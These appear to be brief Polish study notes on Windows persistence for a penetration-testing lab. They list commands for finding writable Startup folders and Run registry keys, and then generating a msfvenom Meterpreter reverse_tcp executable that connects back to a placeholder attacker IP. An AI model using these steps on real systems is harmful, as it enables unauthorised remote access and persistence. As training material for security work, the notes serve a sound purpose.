 1) Wyszukanie miejsca do podmiany lub zapisania programu
• Uzycie “Autoruns.exe” z pakietu sysinternals
■ Zakladka “Logon”
• Powershell (Sprawdzenie czy mamy prawa zapisu do folderu)
■ icacls "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
■ accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start
Menu\Programs\StartUp"
• Sprawdzenie rejestru
■ reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
2) Payload
• Generowanie msfvenomem
■ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<nasz ip> -f exe -o
program.exe
• Odebranie polaczenia
■ {[4]-GENEROWNIE REVERSHELLA I ODBIERANIE}